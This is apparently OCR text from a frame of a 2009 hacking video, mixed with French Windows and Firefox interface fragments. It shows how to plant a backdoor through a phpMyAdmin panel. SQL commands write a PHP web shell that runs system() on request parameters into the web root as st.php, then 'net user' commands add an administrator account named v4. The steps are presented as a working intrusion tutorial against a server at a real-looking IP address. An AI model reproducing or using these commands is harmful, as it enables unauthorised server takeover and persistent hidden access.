 81.192.255.79 / localhost / milw0rm | phpMyAdmin 2.10.3 - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://81.192.255.79/phpMyAdmin/
clé wifi
Débuter avec Firefox
81.192.255.79 / loca
Rooting a box after injecting backdoor via PhPMyAdmin panel - Bloc-notes
Fichier Edition Format Affichage ?
second methode is phpinfo
C:/AppServ/www/phpinfo.php
well now go to execute command
first command :
CREATE TABLE hacker(
Stack TEXT
) TYPE=MYISaM;
INSERT INTO hacker(stack)
VALUES(
'<pre><body bgcolor=silver><? @system($_REQUEST["v"]); ?></body></pre>'
);
second command :
select * into dumpfile 'c:/appserv/www/st.php' from hacker;
now time to execute command
net user v4 123456 /add
net localgroup administrators v4 /add
The first video making by ToXiC350 from H-T Team . but I dont find the video in any site .
phpMyAdmin
SQL
Base de donné
milw0rm (1)
milw0rm (1)
hacker
Supprimer
ource PHP ]
INSERT INTO hacker(stack)
VALUES(
Rechercher : C:\AppServ Suivant Précédent Surligner tout Respecter la casse Phrase non trouvée
Terminé Apache/2.2.8 (... 81.192.255.79 Apache/2.2.8
démarrer
81.192.255.79 / local...
CamStudio
Flashing
Rooting a box after i...
FR
01:35
vendredi
06/02/2009